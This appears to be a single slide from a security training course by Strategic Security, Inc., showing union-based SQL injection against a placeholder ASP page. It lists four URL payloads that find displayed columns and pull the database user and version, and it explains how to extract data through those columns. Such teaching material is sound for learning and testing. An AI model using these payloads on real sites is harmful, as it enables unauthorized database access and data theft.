 Basic SQLI Attack Methods

Union-Based SQL Injection Cont. (1)

http://[site]/page.asp?id=-1 UNION SELECT ALL 1,2,3,4--

http://[site]/page.asp?id=null UNION SELECT ALL 1,2,3,4--

Look for 1 or even a few numbers to display on the page
These numbers that are displayed on the page are the column numbers you can use for extracting date. Let's say that we see columns 2, and 3 displayed on the screen.

http://[site]/page.asp?id=-1 UNION SELECT ALL 1,user(),3,4--

http://[site]/page.asp?id=null UNION SELECT ALL 1,2,@@version,4--

Strategic Security, Inc. © http://www.strategicsec.com/